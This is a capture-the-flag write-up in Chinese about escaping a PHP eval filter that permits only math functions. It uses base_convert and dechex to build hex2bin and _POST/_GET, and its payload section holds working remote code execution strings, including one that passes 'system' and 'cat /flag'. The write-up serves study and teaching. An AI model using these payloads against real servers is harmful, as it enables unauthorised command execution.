

分析





- 开局给了源码 拿到本地分析一下





白名单只给了一堆数学函数

$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];

|

从里面找出来能够利用的拼凑出命令执行

最终肯定希望能够达成这样的结果eval('echo' . '$_POST[1]' . ';')

所以难点在于如何利用已知函数来拼凑出$_POST

几个函数

- hex2bin — 转换十六进制字符串为二进制字符串

- base_convert — 在任意进制之间转换数字,最高为36进制

- dechex — 十进制转换为十六进制

利用base_convert凑出来hex2bin,再利用hex2bin凑出来_POST,最后用可变变量完成命令执行







payload



?c=$pi=base_convert(37907361743,10,36)(dechex(409369269076));$$pi{1}($$pi{2})

c=$pi=base_convert(37907361743,10,36);

dechex(409369269076);

以上两个语句合起来为 $pi = hex2bin('5f504f5354') = _POST;

$$pi{1}($$pi{2}) = $_POST{1}($_POST{2});

|

其他payload

get传入参数命令执行

?c=$abs=base_convert(37907361743,10,36)(dechex(1598506324));$$abs{pi}($$abs{sin})&pi=system&sin=cat /flag

$abs=base_convert(37907361743,10,36)(dechex(1598506324)) = _GET;

$$abs{pi}($$abs{sin} = $_GET{pi}($_GET{sin});

|







